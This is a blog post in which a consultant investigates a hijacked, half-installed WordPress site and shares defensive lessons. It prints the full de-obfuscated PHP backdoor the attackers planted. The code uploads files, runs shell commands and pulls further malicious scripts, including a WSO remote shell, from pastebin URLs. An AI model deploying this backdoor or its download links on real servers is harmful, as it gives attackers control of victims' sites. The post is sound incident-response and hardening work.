I was recently approached by a company whose WordPress website had unfortunately been hacked. This post details the forensics I performed during the clean-up operation. I’ll also note specific WordPress security recommendations based on my analysis.
Background

My client had recently registered new domain name, set up some webspace on their VPS and and then manually started installing the most recent version of WordPress. Before completing the install by running the WordPress installation script, they then went away on holiday for a week presuming they could complete the install on their return. Ordinarily, the WordPress install would be completed by entering database credentials, as shown in the example below:

After the client returned from their holiday, they tried accessing their site to complete the install, but they received a browser warning (see below):
Ignoring the warning and entering the site showed a black page with a “Rooted Syntax” logo (shown below).

Forensic analysis
A quick Google for “Rooted Syntax” led me to a hacker group’s Facebook page, which contained posts with details about sites they have defaced and hacked.

It was also clear from a Google search that other sites had been defaced in the same way.
My first task was to SSH into the server where the hacked site was hosted to look at the WordPress root. I immediately noticed a few oddities that wouldn’t normally be part of a WordPress base install.

The following files and directories caught my eye immediately:
Doc_fileMailweb.zipwebmailwso.php
As well as the non-standard files, I also noted the timestamps of the files — the original install had been done on March 20th, and it was clear that files had been added (e.g. wso.php) after that date.
To start the clean-up, I moved the document root to another location for further analysis and installed a new static HTML holding page for the site.
One of files that was modified since the original install was wp-config.php which I opened up to look for clues.

Upon viewing, it was immediately clear that the hacker had completed the WordPress install by entering their own MySQL credentials, which was hosted on a server used by the hacker.
Using those MySQL credentials, I was able to run SQL queries from my client’s host to help my investigation. I ran SHOW TABLES and it showed me 2,310 tables — considering each WordPress instance uses 12 tables by default, that makes approximately 192 hacked WordPress installation on this one MySQL server. The $table_prefix option in the MySQL wp-config.php had been use to give each install a unique prefix.
I was interested in seeing what files, if any, had been recently edited through the WordPress admin system. I ran the SQL select option_value from jhmxeoptions where option_name='recently_edited'\G to see what files had been recently edited by an admin user.
*************************** 1. row ***************************

option_value: a:3:{i:0;s:96:"/var/www/html/site/public_html/wp-content/themes/twentyseventeen/index.php";i:2;s:96:"/var/www/html/site/public_html/wp-content/themes/twentyseventeen/style.css";i:3;s:0:"";}

1 row in set (0.00 sec)
These results showed that the default Twenty Seventeen theme index.php and style.css files were edited through the admin system. Opening the index.php file showed the following:

It was now clear that the hackers had gained control of the site by entering their own database details, and subsequently altered the homepage of the default Twenty Seventeen theme by dropping in this new index.php file via the admin system.
Within the index.php was a large amount of obfuscated code. The hackers left in a comment to the tool used to generate the obfuscated code: FOPO. Unfortunately, the tool won’t un-obfuscate code without a cipher key, which I didn’t have. I had to decode the code by hand.
I won’t go into detail about how this was done, but the obfuscator works by running the initial PHP code through a series of stages involving PHP’s str_rot13, gzinflate and base64_decode functions. Eventually, this led me to the original source PHP file which is shown below (beutified through PHP Beautifier):
(edit 12th April 2018: after this post was published, I was pointed towards a FOPO-PHP-Deobfuscator script which would have decoded the code automatically).
?><?php

if (isset($_GET['root']) && $_GET['root'] == 'home') {
    echo '<title>Rooted Syntax Shell</title><link rel="SHORTCUT ICON" href="http://www.clipartbest.com/cliparts/di8/X5M/di8X5M4XT.png"><link href="http://fonts.googleapis.com/css?family=Iceland" rel="stylesheet" type="text/css">';
    echo '<body bgcolor="black"><center><font color="#007700" style="font-size: 19px;font-family: Iceland;">';
    echo '<div id="deti"><font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">Kernel Version : </font><font color="#00bb00" style="font-size: 19px">';
    echo php_uname();
    echo '</font>';
    echo '<br /><font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">PHP Version:</font> <font color="00bb00" style="font-size: 19px">';
    echo phpversion();
    echo '</font><font color="#00dd00"> |</font> <font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">Current User :</font> <font color="00bb00" style="font-size: 19px">';
    echo get_current_user();
    echo '</font><font color="#00dd00"> |</font> <font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">User ID :</font> <font color="00bb00" style="font-size: 19px">';
    echo getmyuid();
    echo '</font><font color="#00dd00"> |</font> <font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">Group :</font> <font color="00bb00" style="font-size: 19px">';
    echo getmygid();
    echo '<br />';
    echo '<br /></font> <font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">CWD :</font> <font color="00bb00" style="font-size: 19px">';
    echo getcwd();
    echo '<br /><br />';
    if (isset($_POST['submit'])) {
        $filedir = "";
        $maxfile = '2000000';
        $userfile_name = $_FILES['file']['name'];
        $userfile_tmp = $_FILES['file']['tmp_name'];
        if (isset($_FILES['file']['name'])) {
            $abod = $filedir . $userfile_name;
            @move_uploaded_file($userfile_tmp, $abod);
            echo "<a href='$userfile_name' target='_blank' style='text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;'> $userfile_name</a><br /><br /> ";
        }
    }
    else {
        echo '<form method="POST" action="" enctype="multipart/form-data"><input type="file" name="file"><input type="Submit" name="submit" value="Upload"></form>';
    }

    echo '</font></b></div><br /></center>';
    echo '<center>';
    echo '<il>[<a href="/index.php" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> Home </a>] </il>';
    echo '<il>[<a href="?root=domains" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> Domains </a>] </il>';
    echo '<il>[<a href="?root=wso" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> WSO </a>] </il>';
    echo '<il>[<a href="?root=symlink" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> Symlink </a>] </il>';
    echo '<il>[<a href="?root=jumping" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> Jumping </a>] </il>';
    echo '<il>[<a href="?root=wpmass" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> WP-Mass </a>] </il>';
    echo '<il>[<a href="?root=cmd" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> CMD </a>] </il>';
    echo '<il>[<a href="?root=mysql" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> DBkiss </a>] </il>';
    echo '<il>[<a href="?root=zone-h"  target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> Zone-H </a>] </il>';
    echo "<br /> <br /><br />";
    echo '<textarea style="height: 300px; width:500px;">';
    if (strtoupper(substr(PHP_OS, 0, 3)) === 'LINUX') {
        echo system('ls -la');
    }
    else {
        echo system('dir');
    }

    echo "</textarea>";
    echo '</center>';
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'domains') {
    $link = 'https://pastebin.com/raw/yKyudAB7';
    $page = file_get_contents($link);
    $file = 'domains.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'wso') {
    $link = 'https://pastebin.com/raw/kQCprKKH';
    $page = file_get_contents($link);
    $file = 'wso.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'symlink') {
    $link = 'https://pastebin.com/raw/wsycXMSz';
    $page = file_get_contents($link);
    $file = 'symlink.pl';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'jumping') {
    $link = 'https://pastebin.com/raw/zELkPGQY';
    $page = file_get_contents($link);
    $file = 'jumping.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'wpmass') {
    $link = 'https://pastebin.com/raw/LtExp6Ax';
    $page = file_get_contents($link);
    $file = 'wpmass.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'cmd') {
    $link = 'https://pastebin.com/raw/psinrJjn';
    $page = file_get_contents($link);
    $file = 'cmd.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'mysql') {
    $link = 'https://pastebin.com/raw/eTL96UQS';
    $page = file_get_contents($link);
    $file = 'db.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'zone-h') {
    $link = 'http://pastebin.com/raw/LTxEJzyq';
    $page = file_get_contents($link);
    $file = 'zone.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
else {
    echo '<!DOCTYPE HTML>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="robots" content="index, follow"/>
		<meta name="rating" content="General"/>
		<meta name="revisit-after" content="1 days"/>
		<meta name="classification" content="Hacked"/>
		<meta name="keyword" content="Hacker,Hacked,Hacked Site,Hacked Website,Hackers,Underground Hackers,Web Hacker,Web Specialist,Grey Hat Hackers,Grey Hat,Top Hackers,Hacked,Rooted Syntax,Hacker Rooted Syntax,Hacked By Rooted Syntax,Hacked By Team X-Force,Security Warning,Web Security,Master of Hacking,Stamped By Rooted Syntax,Stamped By Team X-Force,Hacked By X-Force Cyber Army"/>
		<meta name="description" content="Stamped By X-Force Cyber Army"/>
		<meta name="googlebot" content="index,follow"/>
		<meta name="robots" content="all"/>
		<meta name="robots schedule" content="auto"/>
		<meta name="distribution" content="global"/>
		<base target="_blank"/>
		<meta name="Author" content="Rooted Syntax">
		<title>Hacked By Rooted Syntax</title>
		<meta http-equiv="imagetoolbar" content="no">
		<link rel="SHORTCUT ICON" href="http://www.clipartbest.com/cliparts/di8/X5M/di8X5M4XT.png">
		<link href="https://fonts.googleapis.com/css?family=Iceland" rel="stylesheet">
	</head>
	<body oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;">
	<style>
	.text{fill:none;stroke-width:4;stroke-linejoin:round;stroke-dasharray:70 330;stroke-dashoffset:0;-webkit-animation:stroke 6s infinite linear;animation:stroke 6s infinite linear}.text:nth-child(5n + 1) {stroke:#0f0;-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.text:nth-child(5n + 2) {stroke:silver;-webkit-animation-delay:-2.4s;animation-delay:-2.4s}.text:nth-child(5n + 3) {stroke:#4169e1;-webkit-animation-delay:-3.6s;animation-delay:-3.6s}.text:nth-child(5n + 4) {stroke:red;-webkit-animation-delay:-4.8s;animation-delay:-4.8s}.text:nth-child(5n + 5) {stroke:#0ff;-webkit-animation-delay:-6s;animation-delay:-6s}@-webkit-keyframes stroke {
		100% {
			stroke-dashoffset: -400;
		}
		}@keyframes stroke {
		100% {
			stroke-dashoffset: -400;
		}
	}html,body{height:100%}body{background:#000;background-size:.2em 100%;font:6.5em/10 Iceland;text-transform:capitalize;margin:0;overflow:hidden;font-family:Iceland;width:100%;height:100%;margin:0}svg{position:absolute;width:100%;height:100%}#w{font:45px Iceland;color:#fff;position:absolute;left:0;right:0;top:35%}*{margin:0;padding:0}.rootedsyntax font{transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.rootedsyntax{color:#fff;text-align:center}.rootedsyntax font{font-size:20px;font-weight:normal;line-height:35px;margin-bottom:40px}.rootedsyntax font:hover{font-size:50px;line-height:50px;cursor:default}text:hover{cursor:default}
	</style>
	<svg viewBox="0 0 1000 300">
	<symbol id="s-text">
	<text text-anchor="middle" x="50%" y="15%" dy="0.25em">Rooted Syntax</text>
	</symbol>
	<use xlink:href="#s-text" class="text"></use>
	<use xlink:href="#s-text" class="text"></use>
	<use xlink:href="#s-text" class="text"></use>
	<use xlink:href="#s-text" class="text"></use>
	<use xlink:href="#s-text" class="text"></use>
	<center>
	<div class="rootedsyntax"></div>
	</center>
	</body>
	</html>';
} ?>
Examining the source code more closely revealed that many of the actions of the script are to download and install malicious scripts from remote locations, including the previously found wso.php. Additional scripts are downloaded by passing in the root GET parameter, for example index.php?root=domains.
There is also a generic file upload option available under root=home, which can be seen below:


The wso.php file appears to be a remote shell, allowing remote users to browse the filesystem:
After gathering this information, I was clear that the hackers could have accessed other parts of the web server. I continued my investigation by looking for other malicious files across the filesystem, but found nothing.
Conclusion
I haven’t detailed all of the steps that I took regarding cleaning up the server, as there are already many good articles out there that explain the process (e.g. FAQ My site was hacked or How to Clean a WordPress Hack). I did reach out the abuse@ address for the network that owns the IP address used by the MySQL server so they can take further action.
My assumption for this particular case was that hackers are scanning for websites on newly registered domains, then trying to see if a WordPress setup has been completed. If they find such a scenario, they are then taking over the site by putting in their own MySQL details. Scanning for such sites is trivial, for example, Shodan allows you to search for websites exposing the wp-admin/setup-config.php installation script.
Action points for WordPress administrators
Based on what I learnt from this particular hack, I would recommend:
- Do not leave WordPress in a semi-installed state — even if it’s on a domain name that you have newly registered and/or not publicised.
- Make sure admin users cannot write files to the server
To disable direct file edit through admin panel, set the following in the wp-config.php file:
define('DISALLOW_FILE_EDIT', true);
As well as that, there are various other generic security advice that you should follow if you are running a WordPress site:
Next steps
Need professional help to clean up your hacked WordPress site? I’m available for hire.


